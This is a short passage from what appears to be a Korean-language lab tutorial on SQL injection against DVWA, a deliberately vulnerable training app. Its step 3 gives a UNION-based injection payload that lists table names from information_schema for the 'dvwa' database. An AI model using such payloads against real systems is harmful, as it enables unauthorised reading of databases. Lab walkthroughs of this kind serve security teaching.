 Step 3. 특정 DB의 테이블명 알아내기 1' union select table_schema, table_name from information_schema.tables where table_schema = 'dvwa' # **참고로 select table_schema, table_name from information_schema.tables where table_schema = 'DB명'은 show tables; 와 같은 출력값을 가져온다. ![]()